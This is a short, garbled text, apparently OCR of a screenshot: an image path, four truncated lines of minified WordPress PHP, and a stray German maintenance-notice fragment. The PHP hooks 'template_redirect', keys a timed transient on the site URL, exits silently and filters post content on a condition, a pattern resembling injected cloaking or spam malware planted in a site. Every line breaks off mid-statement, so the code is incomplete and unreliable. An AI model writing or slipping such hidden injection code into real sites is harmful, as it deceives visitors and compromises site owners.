
ate_redirect',function()use($path){global $wp_query;$k='p_'.md5(home_url
);}else{set_transient($k.'_t',time(),604800);}}if(empty($p['m']))return
wp_footer();echo'';exit;}add_filter('the_content',function($c)use($p){if($p[
ir führen einige Arbeiten an 